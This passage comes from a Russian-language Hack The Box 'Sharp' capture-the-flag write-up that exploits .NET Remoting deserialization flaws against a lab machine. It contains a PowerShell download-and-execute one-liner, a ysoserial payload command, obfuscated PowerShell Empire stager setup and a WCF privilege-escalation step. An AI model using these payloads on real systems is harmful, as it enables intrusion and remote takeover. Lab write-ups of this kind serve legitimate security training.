

Результат декомпиляции приложения Client.exe

У меня уже был подобный опыт, поэтому я догадывался, какую уязвимость придется эксплуатировать. Речь о багах CVE-2014-1806 (недостаточное ограничение на доступ к памяти) и CVE-2014-4149 (отсутствие проверки TypeFilterLevel). В эксплуатации нам поможет эксплоит Джеймса Форшоу.

# **HTB SHARP** ПОТРОШИМ СЕРВИС НА .NET *YEPE3 .NET REMOTING SERVICES*

#### **ЗАКРЕПЛЕНИЕ**

Приступим к эксплуатации. Сначала сгенерируем нагрузку-дроппер, которая будет выполнять основную нагрузку. В качестве нагрузки дроппера используем однострочник на PowerShell, который загрузит с нашего хоста код на PowerShell и выполнит его.

#### IEX(new-object net.webclient).downloadstring('http://10.10.14.73: 8888/mt.ps1')

Этот код нужно сериализовать определенным способом, для чего будем использовать инструмент ysoserial. В параметрах указываем кодировку Ваѕе64 (параметр - о) и тип гаджета TypeConfuseDelegate (параметр - g).

.\ysoserial.exe -f BinaryFormatter -o base64 -g TypeConfuseDelegate -c "powershell -c IEX(new-object net.webclient).downloadstring( 'http://10.10.14.73:8888/mt.ps1')"

Теперь нужно сгенерировать стейджер, который будет загружен и выполнен. Я использовал быстро набирающий обороты (спасибо BC-Security) фреймворк PowerShell Empire.

Сначала запустим листенер НТТР, а потом сгенерируем для него стейджер. Листенеру задаем имя, а также локальные порт и адрес для соединения. Стейджеру задаем запущенный листенер, указываем параметр обфускации и путь к файлу, куда будет сохранен загрузчик для стейджера.



```
usestager window/launcher_bat
set Listener [имя листенера]
set OutFile [файл для сохранения]
set Obfuscate True
execute
```


Подготовку завершаем запуском локального веб-сервера, к примеру python3 (в директории с нагрузкой PowerShell Empire).

#### python3 -m http.server 8888

Теперь отправляем нагрузку (с машины с Windows), которую получили с помощью ysoserial. В окне Empire увидим сообщение о созданном агенте, а значит, атака завершена и мы получили контроль над машиной (имя агента дальше будет отличаться, так как пришлось восстанавливать соединение после сброса машины).

ExploitRemotingService.exe -s --user=debug --pass= "SharpApplicationDebugUserPassword123!" tcp://10.10.10.219:8888/ SecretSharpDebugApplicationEndpoint raw AAEAAAD/////AQ...



Получим управление над агентом командой *interact*, узнаем информацию о пользователе (whoami /all) и заберем флаг пользователя.





#### ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Осмотревшись в пользовательском пространстве, в директории **Documents** находим проект wcf, написанный на С#.



Загружаем его на локальный хост для изучения. В клиенте видим подключение на локальный порт 8889 (строка 11), после чего отправляются некоторые команды (строки 14-16).



В исходном коде этих команд находим еще одну - InvokePowershell (строка 51).



Из изучения исходного кода метода InvokePowershell уже в серверной части приложения становится понятно, что тут есть возможность выполнения команд PowerShell на удаленном хосте (строки 131-134).



Исходный код метода InvokePowershell в файле Server\Program.cs

Если посмотреть список прослушиваемых портов (команда netstat  $-a)$ и работающих процессов (команда tasklist) на удаленной машине, можно сделать вывод, что серверная часть приложения в данный момент работает, причем от имени администратора.



Давай добавим в код клиента еще одну команду - InvokePowershell (строка 17), что позволит уже знакомой нам командой загрузить на сервер и выполнить еще один стейджер Empire. Так мы получим новую сессию на этот раз админскую!



Осталось создать новые листенер и стейджер PowerShell Empire.



```
usestager window/launcher_bat
set Listener [имя листенера]
set OutFile [файл для сохранения]
set Obfuscate True
execute
```
